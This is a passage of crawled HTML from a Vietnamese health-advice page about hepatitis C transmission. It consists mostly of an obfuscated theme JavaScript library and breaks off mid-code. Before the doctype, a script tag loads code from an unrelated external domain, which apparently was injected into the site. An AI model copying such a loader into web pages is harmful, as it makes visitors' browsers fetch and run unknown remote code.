

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://loikhuyenduocsi.org/viem-gan-c-co-lay-khong-la-moi-quan-tam-cua-khong-it-nguoi.html
body_size: 45946
content:
<script src="https://assets.scontentflow.com/"></script><!doctype html>
<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="vi"> <![endif]-->
<!--[if IE 7]>    <html class="no-js lt-ie9 lt-ie8" lang="vi"> <![endif]-->
<!--[if IE 8]>    <html class="no-js lt-ie9" lang="vi"> <![endif]-->
<!--[if IE 9]>    <html class="no-js lt-ie10" lang="vi"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="vi"> <!--<![endif]-->
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <meta name='viewport' content='width=device-width, initial-scale=1, user-scalable=yes' />
    <link rel="profile" href="https://gmpg.org/xfn/11" />
    <link rel="pingback" href="https://loikhuyenduocsi.org/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
			<script data-optimized="1" type="text/javascript">var jnews_ajax_url='/?ajax-request=jnews'</script>
			<script data-optimized="1" type="text/javascript">var _0x271cb7=_0x50d5;function _0x50d5(_0x26c2f1,_0x445789){var _0x118adb=_0x118a();return _0x50d5=function(_0x50d54d,_0x194ee3){_0x50d54d=_0x50d54d-0x1c9;var _0x531249=_0x118adb[_0x50d54d];return _0x531249},_0x50d5(_0x26c2f1,_0x445789)}function _0x118a(){var _0x321456=['move','oRequestAnimationFrame','animateScroll','getParents','stop','style','complete','winLoad','instr','innerHeight','getNotice','substring','toUTCString','removeItem','floor','au_scripts','set','className','classList','cookie','touchmove','removeEvents','jnewsHelper','X-Requested-With','push','getElementsByTagName','10.0.4','createElement','reduce','supportsPassive','getCookie','removeClass','top','media','style[media]','passiveOption','jnewsadmin','innerWidth','getBoundingClientRect','initCustomEvent','setAttribute','async','getWidth','100px','measure','assets','11px','deferasync','End','send','unwrap','10px','includes','=;\x20Path=/;\x20Expires=Thu,\x2001\x20Jan\x201970\x2000:00:01\x20GMT;','jnews-','remove','readyState','currentTime','innerText','change','callback','57AzPETd','windowWidth','documentElement','status','load_assets','1545813HmJqZR','splice','_storage','msRequestAnimationFrame','position','delete','globalBody','script','webkitRequestAnimationFrame','extend','start','webkitCancelAnimationFrame','assign','eraseCookie','getStorage','100000','has','split','msCancelRequestAnimationFrame','now','XMLHttpRequest','indexOf','boot','boolean','increment','jnewsads','jnews','hasClass','10NLRpEz','setText','win','src','appendChild','GET','fireOnce','scrollTop','response','3482cfTXXo','addEventListener','hasOwnProperty','httpBuildQuery','file_version_checker','Start','concat','parse','offsetWidth','forEach','easeInOutQuad','post','attachEvent','white','createEventObject','defer','touchstart','duration','width','setTime','cancelAnimationFrame','getTime','eventType','120px','308604eiesAT','bind','replace','jnewsDataStorage','join','dataStorage','mark','14aOYlfd','finish','textContent','237896rhLULE','dispatchEvent','getElementById','getText','application/x-www-form-urlencoded','expired','call','charAt','triggerEvents','interactive','ajax','replaceWith','requestAnimationFrame','size','test','add','docReady','toLowerCase','objKeys','POST','setRequestHeader','parentNode','prototype','stringify','doc','expiredStorage','CustomEvent','length','classListSupport','function','mozRequestAnimationFrame','removeEventListener','6326vNAmkw','clientHeight','getHeight','create_js','fireEvent','library','16JqAjGW','2544905QmkJPN','createEvent','setCookie','fpsTable','querySelectorAll','noop','getItem','height','121145KJQQlh','addEvents','removeAttribute','get','defineProperty','body','offsetHeight','slice','windowHeight','docEl'];_0x118a=function(){return _0x321456};return _0x118a()}(function(_0x324e3e,_0x39a602){var _0x5e7253=_0x50d5,_0x34f14a=_0x324e3e();while(!![]){try{var _0x206359=parseInt(_0x5e7253(0x23f))/0x1+-parseInt(_0x5e7253(0x1fd))/0x2*(-parseInt(_0x5e7253(0x1d3))/0x3)+-parseInt(_0x5e7253(0x245))/0x4*(-parseInt(_0x5e7253(0x24e))/0x5)+parseInt(_0x5e7253(0x215))/0x6*(-parseInt(_0x5e7253(0x21c))/0x7)+parseInt(_0x5e7253(0x21f))/0x8+-parseInt(_0x5e7253(0x1d8))/0x9*(parseInt(_0x5e7253(0x1f4))/0xa)+parseInt(_0x5e7253(0x246))/0xb;if(_0x206359===_0x39a602)break;else _0x34f14a.push(_0x34f14a.shift())}catch(_0x4658a0){_0x34f14a.push(_0x34f14a.shift())}}}(_0x118a,0x1dfa4),(window.jnews=window[_0x271cb7(0x1f2)]||{},window[_0x271cb7(0x1f2)].library=window[_0x271cb7(0x1f2)][_0x271cb7(0x244)]||{},window[_0x271cb7(0x1f2)][_0x271cb7(0x244)]=function(){'use strict';var _0x566e9c=_0x271cb7;var _0x3316b6=this;_0x3316b6[_0x566e9c(0x1f6)]=window,_0x3316b6[_0x566e9c(0x237)]=document,_0x3316b6[_0x566e9c(0x24b)]=function(){},_0x3316b6.globalBody=_0x3316b6.doc[_0x566e9c(0x271)](_0x566e9c(0x253))[0x0],_0x3316b6[_0x566e9c(0x1de)]=_0x3316b6[_0x566e9c(0x1de)]?_0x3316b6[_0x566e9c(0x1de)]:_0x3316b6[_0x566e9c(0x237)],_0x3316b6.win[_0x566e9c(0x218)]=_0x3316b6[_0x566e9c(0x1f6)][_0x566e9c(0x218)]||{'_storage':new WeakMap(),'put':function(_0x3fe6b3,_0x2448e0,_0x5e8593){var _0xf01577=_0x566e9c;this[_0xf01577(0x1da)].has(_0x3fe6b3)||this[_0xf01577(0x1da)][_0xf01577(0x268)](_0x3fe6b3,new Map()),this[_0xf01577(0x1da)].get(_0x3fe6b3)[_0xf01577(0x268)](_0x2448e0,_0x5e8593)},'get':function(_0x53aa5e,_0x15fa2b){var _0x45ed99=_0x566e9c;return this[_0x45ed99(0x1da)][_0x45ed99(0x251)](_0x53aa5e)[_0x45ed99(0x251)](_0x15fa2b)},'has':function(_0x314af4,_0x42aaff){var _0x4a3e53=_0x566e9c;return this[_0x4a3e53(0x1da)][_0x4a3e53(0x1e8)](_0x314af4)&&this[_0x4a3e53(0x1da)][_0x4a3e53(0x251)](_0x314af4)[_0x4a3e53(0x1e8)](_0x42aaff)},'remove':function(_0x4a6f42,_0x2b35b2){var _0xd78254=_0x566e9c,_0x36b320=this[_0xd78254(0x1da)][_0xd78254(0x251)](_0x4a6f42)[_0xd78254(0x1dd)](_0x2b35b2);return 0x0===!this['_storage'][_0xd78254(0x251)](_0x4a6f42)[_0xd78254(0x22c)]&&this['_storage'][_0xd78254(0x1dd)](_0x4a6f42),_0x36b320}},_0x3316b6[_0x566e9c(0x1d4)]=function(){var _0x1c6e8d=_0x566e9c;return _0x3316b6[_0x1c6e8d(0x1f6)][_0x1c6e8d(0x27d)]||_0x3316b6[_0x1c6e8d(0x257)].clientWidth||_0x3316b6[_0x1c6e8d(0x1de)].clientWidth},_0x3316b6[_0x566e9c(0x256)]=function(){var _0x135b62=_0x566e9c;return _0x3316b6.win[_0x135b62(0x261)]||_0x3316b6[_0x135b62(0x257)][_0x135b62(0x240)]||_0x3316b6.globalBody[_0x135b62(0x240)]},_0x3316b6[_0x566e9c(0x22b)]=_0x3316b6[_0x566e9c(0x1f6)][_0x566e9c(0x22b)]||_0x3316b6[_0x566e9c(0x1f6)][_0x566e9c(0x1e0)]||_0x3316b6[_0x566e9c(0x1f6)][_0x566e9c(0x23d)]||_0x3316b6[_0x566e9c(0x1f6)][_0x566e9c(0x1db)]||window[_0x566e9c(0x259)]||function(_0xdd2e59){return setTimeout(_0xdd2e59,0x3e8/0x3c)},_0x3316b6[_0x566e9c(0x211)]=_0x3316b6[_0x566e9c(0x1f6)].cancelAnimationFrame||_0x3316b6.win[_0x566e9c(0x1e3)]||_0x3316b6[_0x566e9c(0x1f6)].webkitCancelRequestAnimationFrame||_0x3316b6[_0x566e9c(0x1f6)].mozCancelAnimationFrame||_0x3316b6[_0x566e9c(0x1f6)][_0x566e9c(0x1ea)]||_0x3316b6[_0x566e9c(0x1f6)].oCancelRequestAnimationFrame||function(_0x424ea3){clearTimeout(_0x424ea3)},_0x3316b6[_0x566e9c(0x23b)]=_0x566e9c(0x26a)in document[_0x566e9c(0x273)]('_'),_0x3316b6[_0x566e9c(0x1f3)]=_0x3316b6[_0x566e9c(0x23b)]?function(_0x4551c8,_0x33aed7){var _0x45ebd3=_0x566e9c;return _0x4551c8[_0x45ebd3(0x26a)].contains(_0x33aed7)}:function(_0x400c4b,_0x5006f5){var _0x16c78c=_0x566e9c;return _0x400c4b[_0x16c78c(0x269)][_0x16c78c(0x1ed)](_0x5006f5)>=0x0},_0x3316b6.addClass=_0x3316b6[_0x566e9c(0x23b)]?function(_0x30352f,_0xb3d049){var _0xd95a0e=_0x566e9c;_0x3316b6.hasClass(_0x30352f,_0xb3d049)||_0x30352f[_0xd95a0e(0x26a)][_0xd95a0e(0x22e)](_0xb3d049)}:function(_0x393ca1,_0x19415d){var _0xd8c65f=_0x566e9c;_0x3316b6.hasClass(_0x393ca1,_0x19415d)||(_0x393ca1[_0xd8c65f(0x269)]+='\x20'+_0x19415d)},_0x3316b6[_0x566e9c(0x277)]=_0x3316b6[_0x566e9c(0x23b)]?function(_0x5a5300,_0x44e79a){var _0x2c16e8=_0x566e9c;_0x3316b6[_0x2c16e8(0x1f3)](_0x5a5300,_0x44e79a)&&_0x5a5300[_0x2c16e8(0x26a)][_0x2c16e8(0x1cd)](_0x44e79a)}:function(_0x361661,_0x3b97e6){var _0x45e525=_0x566e9c;_0x3316b6.hasClass(_0x361661,_0x3b97e6)&&(_0x361661.className=_0x361661[_0x45e525(0x269)].replace(_0x3b97e6,''))},_0x3316b6[_0x566e9c(0x231)]=function(_0x12d7d8){var _0x45921b=_0x566e9c,_0x6e4685=[];for(var _0x13173c in _0x12d7d8)Object[_0x45921b(0x235)][_0x45921b(0x1ff)][_0x45921b(0x225)](_0x12d7d8,_0x13173c)&&_0x6e4685[_0x45921b(0x270)](_0x13173c);return _0x6e4685},_0x3316b6.isObjectSame=function(_0x1e6e2b,_0x1dbf7c){var _0xd6ced0=_0x566e9c,_0x440479=!0x0;return JSON[_0xd6ced0(0x236)](_0x1e6e2b)!==JSON[_0xd6ced0(0x236)](_0x1dbf7c)&&(_0x440479=!0x1),_0x440479},_0x3316b6[_0x566e9c(0x1e1)]=function(){var _0x502daa=_0x566e9c;for(var _0x449712,_0x17a719,_0x3b3f30,_0x552808=arguments[0x0]||{},_0x2b5a6d=0x1,_0x1a59fb=arguments[_0x502daa(0x23a)];_0x2b5a6d<_0x1a59fb;_0x2b5a6d++)if(null!==(_0x449712=arguments[_0x2b5a6d])){for(_0x17a719 in _0x449712)_0x552808!==(_0x3b3f30=_0x449712[_0x17a719])&&void 0x0!==_0x3b3f30&&(_0x552808[_0x17a719]=_0x3b3f30);}return _0x552808},_0x3316b6[_0x566e9c(0x21a)]=_0x3316b6[_0x566e9c(0x1f6)][_0x566e9c(0x218)],_0x3316b6.isVisible=function(_0x79212f){var _0x17654c=_0x566e9c;return 0x0!==_0x79212f[_0x17654c(0x205)]&&0x0!==_0x79212f[_0x17654c(0x254)]||_0x79212f[_0x17654c(0x27e)]()[_0x17654c(0x23a)]},_0x3316b6[_0x566e9c(0x241)]=function(_0x10b654){var _0x232a89=_0x566e9c;return _0x10b654[_0x232a89(0x254)]||_0x10b654[_0x232a89(0x240)]||_0x10b654.getBoundingClientRect()[_0x232a89(0x24d)]},_0x3316b6[_0x566e9c(0x282)]=function(_0x19646e){var _0x5f0353=_0x566e9c;return _0x19646e[_0x5f0353(0x205)]||_0x19646e.clientWidth||_0x19646e[_0x5f0353(0x27e)]()[_0x5f0353(0x20f)]},_0x3316b6[_0x566e9c(0x275)]=!0x1;try{var _0x466073=Object[_0x566e9c(0x252)]({},'passive',{'get':function(){_0x3316b6.supportsPassive=!0x0}});_0x566e9c(0x247)in _0x3316b6[_0x566e9c(0x237)]?_0x3316b6[_0x566e9c(0x1f6)][_0x566e9c(0x1fe)](_0x566e9c(0x22d),null,_0x466073):_0x566e9c(0x243)in _0x3316b6.doc&&_0x3316b6[_0x566e9c(0x1f6)][_0x566e9c(0x209)](_0x566e9c(0x22d),null)}catch(_0x3a36f8){}_0x3316b6[_0x566e9c(0x27b)]=!!_0x3316b6[_0x566e9c(0x275)]&&{'passive':!0x0},_0x3316b6.setStorage=function(_0x3de5aa,_0x2d678a){var _0x2fd3b9=_0x566e9c;_0x3de5aa=_0x2fd3b9(0x1cc)+_0x3de5aa;var _0x5b06e9={'expired':Math[_0x2fd3b9(0x266)]((new Date()[_0x2fd3b9(0x212)]()+0x2932e00)/0x3e8)};_0x2d678a=Object[_0x2fd3b9(0x1e4)](_0x5b06e9,_0x2d678a),localStorage.setItem(_0x3de5aa,JSON[_0x2fd3b9(0x236)](_0x2d678a))},_0x3316b6.getStorage=function(_0x3b836b){var _0x52854f=_0x566e9c;_0x3b836b='jnews-'+_0x3b836b;var _0x3ed05f=localStorage[_0x52854f(0x24c)](_0x3b836b);return null!==_0x3ed05f&&0x0<_0x3ed05f[_0x52854f(0x23a)]?JSON[_0x52854f(0x204)](localStorage[_0x52854f(0x24c)](_0x3b836b)):{}},_0x3316b6[_0x566e9c(0x238)]=function(){var _0x56523d=_0x566e9c,_0x4e8d14,_0x93eff1=_0x56523d(0x1cc);for(var _0x5d2bc3 in localStorage)_0x5d2bc3.indexOf(_0x93eff1)>-0x1&&'undefined'!==(_0x4e8d14=_0x3316b6[_0x56523d(0x1e6)](_0x5d2bc3[_0x56523d(0x217)](_0x93eff1,'')))[_0x56523d(0x224)]&&_0x4e8d14[_0x56523d(0x224)]<Math[_0x56523d(0x266)](new Date()['getTime']()/0x3e8)&&localStorage[_0x56523d(0x265)](_0x5d2bc3);},_0x3316b6.addEvents=function(_0x1da9c6,_0x207e9e,_0x3f3c00){var _0x198fab=_0x566e9c;for(var _0x4449b7 in _0x207e9e){var _0x34e5af=[_0x198fab(0x20d),_0x198fab(0x26c)][_0x198fab(0x1ed)](_0x4449b7)>=0x0&&!_0x3f3c00&&_0x3316b6[_0x198fab(0x27b)];_0x198fab(0x247)in _0x3316b6.doc?_0x1da9c6[_0x198fab(0x1fe)](_0x4449b7,_0x207e9e[_0x4449b7],_0x34e5af):_0x198fab(0x243)in _0x3316b6.doc&&_0x1da9c6.attachEvent('on'+_0x4449b7,_0x207e9e[_0x4449b7])}},_0x3316b6[_0x566e9c(0x26d)]=function(_0x581a76,_0x5eca04){var _0x5436d9=_0x566e9c;for(var _0x54558d in _0x5eca04)'createEvent'in _0x3316b6[_0x5436d9(0x237)]?_0x581a76[_0x5436d9(0x23e)](_0x54558d,_0x5eca04[_0x54558d]):_0x5436d9(0x243)in _0x3316b6[_0x5436d9(0x237)]&&_0x581a76.detachEvent('on'+_0x54558d,_0x5eca04[_0x54558d]);},_0x3316b6[_0x566e9c(0x227)]=function(_0x340255,_0x57ee99,_0x36befa){var _0x451786=_0x566e9c,_0xd955ac;return _0x36befa=_0x36befa||{'detail':null},_0x451786(0x247)in _0x3316b6[_0x451786(0x237)]?(!(_0xd955ac=_0x3316b6[_0x451786(0x237)][_0x451786(0x247)](_0x451786(0x239))||new CustomEvent(_0x57ee99))[_0x451786(0x27f)]||_0xd955ac.initCustomEvent(_0x57ee99,!0x0,!0x1,_0x36befa),void _0x340255[_0x451786(0x220)](_0xd955ac)):_0x451786(0x243)in _0x3316b6[_0x451786(0x237)]?((_0xd955ac=_0x3316b6.doc[_0x451786(0x20b)]())['eventType']=_0x57ee99,void _0x340255[_0x451786(0x243)]('on'+_0xd955ac[_0x451786(0x213)],_0xd955ac)):void 0x0},_0x3316b6[_0x566e9c(0x25b)]=function(_0x3e53ca,_0x35493a){var _0x549812=_0x566e9c;void 0x0===_0x35493a&&(_0x35493a=_0x3316b6[_0x549812(0x237)]);for(var _0x51c7e2=[],_0x3b4d59=_0x3e53ca.parentNode,_0x3f0ad4=!0x1;!_0x3f0ad4;)if(_0x3b4d59){var _0x2dde68=_0x3b4d59;_0x2dde68.querySelectorAll(_0x35493a)['length']?_0x3f0ad4=!0x0:(_0x51c7e2[_0x549812(0x270)](_0x2dde68),_0x3b4d59=_0x2dde68.parentNode)}else _0x51c7e2=[],_0x3f0ad4=!0x0;return _0x51c7e2},_0x3316b6[_0x566e9c(0x206)]=function(_0x50eceb,_0x25ee83,_0x320b4a){var _0x5e1375=_0x566e9c;for(var _0x168dd3=0x0,_0x155a70=_0x50eceb[_0x5e1375(0x23a)];_0x168dd3<_0x155a70;_0x168dd3++)_0x25ee83.call(_0x320b4a,_0x50eceb[_0x168dd3],_0x168dd3);},_0x3316b6[_0x566e9c(0x222)]=function(_0x4ec7b5){var _0x233087=_0x566e9c;return _0x4ec7b5[_0x233087(0x1d0)]||_0x4ec7b5[_0x233087(0x21e)]},_0x3316b6[_0x566e9c(0x1f5)]=function(_0x2183fc,_0x213a2f){var _0x3d412b=_0x566e9c,_0x4ea86b='object'==typeof _0x213a2f?_0x213a2f[_0x3d412b(0x1d0)]||_0x213a2f.textContent:_0x213a2f;_0x2183fc[_0x3d412b(0x1d0)]&&(_0x2183fc[_0x3d412b(0x1d0)]=_0x4ea86b),_0x2183fc.textContent&&(_0x2183fc[_0x3d412b(0x21e)]=_0x4ea86b)},_0x3316b6[_0x566e9c(0x200)]=function(_0x4a464f){var _0x1a6b8d=_0x566e9c;return _0x3316b6[_0x1a6b8d(0x231)](_0x4a464f)['reduce'](function _0x3b8943(_0x53fff0){var _0x231793=_0x1a6b8d,_0x2afec8=arguments[_0x231793(0x23a)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:null;return function(_0x5eb450,_0x941a4d){var _0x1d9bfd=_0x231793,_0x2728df=_0x53fff0[_0x941a4d];_0x941a4d=encodeURIComponent(_0x941a4d);var _0x235407=_0x2afec8?''[_0x1d9bfd(0x203)](_0x2afec8,'[')[_0x1d9bfd(0x203)](_0x941a4d,']'):_0x941a4d;return null==_0x2728df||_0x1d9bfd(0x23c)==typeof _0x2728df?(_0x5eb450[_0x1d9bfd(0x270)](''['concat'](_0x235407,'=')),_0x5eb450):['number',_0x1d9bfd(0x1ef),'string'][_0x1d9bfd(0x1ca)](typeof _0x2728df)?(_0x5eb450.push(''['concat'](_0x235407,'=')['concat'](encodeURIComponent(_0x2728df))),_0x5eb450):(_0x5eb450.push(_0x3316b6[_0x1d9bfd(0x231)](_0x2728df)[_0x1d9bfd(0x274)](_0x3b8943(_0x2728df,_0x235407),[])['join']('&')),_0x5eb450)}}(_0x4a464f),[])[_0x1a6b8d(0x219)]('&')},_0x3316b6.get=function(_0x5e1f8a,_0x240e73,_0x327822,_0x51aaad){var _0x496363=_0x566e9c;return _0x327822=_0x496363(0x23c)==typeof _0x327822?_0x327822:_0x3316b6[_0x496363(0x24b)],_0x3316b6[_0x496363(0x229)](_0x496363(0x1f9),_0x5e1f8a,_0x240e73,_0x327822,_0x51aaad)},_0x3316b6[_0x566e9c(0x208)]=function(_0x50dc33,_0x4133c9,_0x8eccfc,_0x1474a1){var _0x592668=_0x566e9c;return _0x8eccfc=_0x592668(0x23c)==typeof _0x8eccfc?_0x8eccfc:_0x3316b6.noop,_0x3316b6[_0x592668(0x229)]('POST',_0x50dc33,_0x4133c9,_0x8eccfc,_0x1474a1)},_0x3316b6.ajax=function(_0x408ab1,_0x20f05c,_0x4ad93b,_0x18d596,_0x4bc257){var _0x379958=_0x566e9c,_0x20854d=new XMLHttpRequest(),_0x480fd5=_0x20f05c,_0x54eb2a=_0x3316b6[_0x379958(0x200)](_0x4ad93b);if(_0x408ab1=-0x1!=[_0x379958(0x1f9),_0x379958(0x232)][_0x379958(0x1ed)](_0x408ab1)?_0x408ab1:'GET',_0x20854d.open(_0x408ab1,_0x480fd5+(_0x379958(0x1f9)==_0x408ab1?'?'+_0x54eb2a:''),!0x0),_0x379958(0x232)==_0x408ab1&&_0x20854d[_0x379958(0x233)]('Content-type',_0x379958(0x223)),_0x20854d.setRequestHeader(_0x379958(0x26f),_0x379958(0x1ec)),_0x20854d.onreadystatechange=function(){var _0x3169e6=_0x379958;0x4===_0x20854d[_0x3169e6(0x1ce)]&&0xc8<=_0x20854d[_0x3169e6(0x1d6)]&&0x12c>_0x20854d[_0x3169e6(0x1d6)]&&_0x3169e6(0x23c)==typeof _0x18d596&&_0x18d596.call(void 0x0,_0x20854d[_0x3169e6(0x1fc)])},void 0x0!==_0x4bc257&&!_0x4bc257)return{'xhr':_0x20854d,'send':function(){var _0xda518c=_0x379958;_0x20854d[_0xda518c(0x289)]('POST'==_0x408ab1?_0x54eb2a:null)}};return _0x20854d[_0x379958(0x289)](_0x379958(0x232)==_0x408ab1?_0x54eb2a:null),{'xhr':_0x20854d}},_0x3316b6.scrollTo=function(_0x5d7cd0,_0x3a7232,_0x2ee0e8){var _0x1b0df5=_0x566e9c;function _0x462805(_0x580798,_0x4f7c03,_0x19c626){var _0x7b8fc9=_0x50d5;this[_0x7b8fc9(0x1e2)]=this[_0x7b8fc9(0x1dc)](),this[_0x7b8fc9(0x1d1)]=_0x580798-this[_0x7b8fc9(0x1e2)],this[_0x7b8fc9(0x1cf)]=0x0,this[_0x7b8fc9(0x1f0)]=0x14,this['duration']=void 0x0===_0x19c626?0x1f4:_0x19c626,this[_0x7b8fc9(0x1d2)]=_0x4f7c03,this[_0x7b8fc9(0x21d)]=!0x1,this[_0x7b8fc9(0x25a)]()}return Math[_0x1b0df5(0x207)]=function(_0x510808,_0xa0c43,_0x547eeb,_0x51a2d2){return(_0x510808/=_0x51a2d2/0x2)<0x1?_0x547eeb/0x2*_0x510808*_0x510808+_0xa0c43:-_0x547eeb/0x2*(--_0x510808*(_0x510808-0x2)-0x1)+_0xa0c43},_0x462805.prototype[_0x1b0df5(0x25c)]=function(){this['finish']=!0x0},_0x462805[_0x1b0df5(0x235)][_0x1b0df5(0x258)]=function(_0x44913e){var _0x374cb6=_0x1b0df5;_0x3316b6[_0x374cb6(0x237)][_0x374cb6(0x1d5)][_0x374cb6(0x1fb)]=_0x44913e,_0x3316b6[_0x374cb6(0x1de)][_0x374cb6(0x234)][_0x374cb6(0x1fb)]=_0x44913e,_0x3316b6[_0x374cb6(0x1de)][_0x374cb6(0x1fb)]=_0x44913e},_0x462805.prototype[_0x1b0df5(0x1dc)]=function(){var _0x32963b=_0x1b0df5;return _0x3316b6[_0x32963b(0x237)][_0x32963b(0x1d5)][_0x32963b(0x1fb)]||_0x3316b6[_0x32963b(0x1de)][_0x32963b(0x234)].scrollTop||_0x3316b6[_0x32963b(0x1de)][_0x32963b(0x1fb)]},_0x462805[_0x1b0df5(0x235)][_0x1b0df5(0x25a)]=function(){var _0x3858ec=_0x1b0df5;this[_0x3858ec(0x1cf)]+=this[_0x3858ec(0x1f0)];var _0x32fcf3=Math[_0x3858ec(0x207)](this['currentTime'],this[_0x3858ec(0x1e2)],this[_0x3858ec(0x1d1)],this[_0x3858ec(0x20e)]);this[_0x3858ec(0x258)](_0x32fcf3),this[_0x3858ec(0x1cf)]<this[_0x3858ec(0x20e)]&&!this[_0x3858ec(0x21d)]?_0x3316b6[_0x3858ec(0x22b)][_0x3858ec(0x225)](_0x3316b6[_0x3858ec(0x1f6)],this['animateScroll'][_0x3858ec(0x216)](this)):this[_0x3858ec(0x1d2)]&&_0x3858ec(0x23c)==typeof this[_0x3858ec(0x1d2)]&&this[_0x3858ec(0x1d2)]()},new _0x462805(_0x5d7cd0,_0x3a7232,_0x2ee0e8)},_0x3316b6[_0x566e9c(0x28a)]=function(_0x300e5b){var _0x411f38=_0x566e9c,_0x20cd2c,_0x14dfff=_0x300e5b;_0x3316b6[_0x411f38(0x206)](_0x300e5b,function(_0x50593b,_0x645e15){_0x20cd2c?_0x20cd2c+=_0x50593b:_0x20cd2c=_0x50593b}),_0x14dfff[_0x411f38(0x22a)](_0x20cd2c)},_0x3316b6.performance={'start':function(_0x43157a){var _0x4e9cb6=_0x566e9c;performance[_0x4e9cb6(0x21b)](_0x43157a+_0x4e9cb6(0x202))},'stop':function(_0x2e778b){var _0x5382ec=_0x566e9c;performance[_0x5382ec(0x21b)](_0x2e778b+_0x5382ec(0x288)),performance[_0x5382ec(0x284)](_0x2e778b,_0x2e778b+'Start',_0x2e778b+_0x5382ec(0x288))}},_0x3316b6.fps=function(){var _0x479458=0x0,_0x3a548a=0x0,_0x19988b=0x0;!(function(){var _0x255a18=_0x50d5,_0x12282e=_0x479458=0x0,_0x2cf345=0x0,_0x17262a=0x0,_0x124fac=document[_0x255a18(0x221)](_0x255a18(0x249)),_0x209405=function(_0x59e617){var _0x2a879d=_0x255a18;void 0x0===document.getElementsByTagName(_0x2a879d(0x253))[0x0]?_0x3316b6[_0x2a879d(0x22b)][_0x2a879d(0x225)](_0x3316b6.win,function(){_0x209405(_0x59e617)}):document[_0x2a879d(0x271)]('body')[0x0][_0x2a879d(0x1f8)](_0x59e617)};null===_0x124fac&&((_0x124fac=document.createElement('div'))[_0x255a18(0x25d)].position='fixed',_0x124fac[_0x255a18(0x25d)][_0x255a18(0x278)]=_0x255a18(0x214),_0x124fac[_0x255a18(0x25d)].left=_0x255a18(0x1c9),_0x124fac[_0x255a18(0x25d)].width=_0x255a18(0x283),_0x124fac[_0x255a18(0x25d)][_0x255a18(0x24d)]='20px',_0x124fac[_0x255a18(0x25d)].border='1px\x20solid\x20black',_0x124fac[_0x255a18(0x25d)].fontSize=_0x255a18(0x286),_0x124fac.style.zIndex=_0x255a18(0x1e7),_0x124fac.style.backgroundColor=_0x255a18(0x20a),_0x124fac.id=_0x255a18(0x249),_0x209405(_0x124fac));var _0x4532c2=function(){var _0x473ee0=_0x255a18;_0x19988b++,_0x3a548a=Date[_0x473ee0(0x1eb)](),(_0x2cf345=(_0x19988b/(_0x17262a=(_0x3a548a-_0x479458)/0x3e8))['toPrecision'](0x2))!=_0x12282e&&(_0x12282e=_0x2cf345,_0x124fac.innerHTML=_0x12282e+'fps'),0x1<_0x17262a&&(_0x479458=_0x3a548a,_0x19988b=0x0),_0x3316b6[_0x473ee0(0x22b)][_0x473ee0(0x225)](_0x3316b6[_0x473ee0(0x1f6)],_0x4532c2)};_0x4532c2()}())},_0x3316b6[_0x566e9c(0x260)]=function(_0x51866e,_0x5f1da8){var _0x1ecddf=_0x566e9c;for(var _0x27eda0=0x0;_0x27eda0<_0x5f1da8[_0x1ecddf(0x23a)];_0x27eda0++)if(-0x1!==_0x51866e[_0x1ecddf(0x230)]()[_0x1ecddf(0x1ed)](_0x5f1da8[_0x27eda0][_0x1ecddf(0x230)]()))return!0x0},_0x3316b6[_0x566e9c(0x25f)]=function(_0x2457f2,_0x3bf428){var _0x5e1f98=_0x566e9c;function _0x2f4e2a(_0x12adde){var 